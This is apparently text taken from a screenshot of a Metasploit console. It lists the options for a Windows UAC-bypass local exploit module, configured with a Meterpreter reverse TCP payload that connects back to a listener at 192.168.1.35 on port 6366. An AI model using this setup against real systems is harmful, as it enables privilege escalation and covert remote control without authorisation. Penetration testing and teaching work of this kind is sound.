 msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 10 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.35 yes The listen address (an interface may be specified)
LPORT 6366 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86